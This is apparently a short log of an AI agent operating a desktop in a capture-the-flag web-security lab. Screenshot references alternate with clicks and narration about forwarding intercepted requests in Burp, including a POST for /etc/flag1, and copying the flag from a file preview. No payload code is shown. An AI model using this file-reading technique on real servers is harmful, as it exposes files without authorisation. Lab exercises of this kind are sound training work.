
Forward the pending canonical.html requests and the /etc/flag1 POST in Burp.
left_click(1505, 408)

left_click(398, 339)
left_click(400, 340)
left_click(402, 341)

Copy the flag1 value from the lab's File Content Preview.
left_click(1465, 263)

scroll(487, 514, "down", 5)

left_click_drag(412, 666, 194, 667)
